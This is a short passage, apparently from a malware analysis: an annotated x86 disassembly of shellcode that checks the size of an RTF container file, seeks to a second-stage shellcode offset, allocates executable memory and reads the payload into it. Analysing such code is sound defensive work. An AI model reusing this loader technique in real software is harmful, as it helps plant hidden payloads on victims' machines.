 call dword ptr [edi+20h] ; GetFileSize
cmp eax, 0FFFFFFFFh
jz short loc_251D
cmp eax, 0D1AF9h ; size of RTF container
jnz short loc_251D
mov [edi+60h], eax
mov [edi+64h], esi
push 0
push 0
push 1770Dh ; stage 2 shellcode offset
push dword ptr [edi+64h]
call dword ptr [edi+0B0h] ; SetFilePointer
push 40h ; '@' ; PAGE_EXECUTE_READWRITE
push 1000h ; MEM_COMMIT
mov ebx, [edi+60h]
sub ebx, 1770Dh
push ebx
push 0
call dword ptr [edi+0B4h] ; VirtualAlloc
mov [edi+0BCh], eax
push 0
push 0
lea ebx, [edi+0C0h]
push ebx
mov ebx, [edi+60h]
sub ebx, 1770Dh
push ebx
push dword ptr [edi+0BCh]
push dword ptr [edi+64h]
call dword ptr [edi+0B8h] ; ReadFile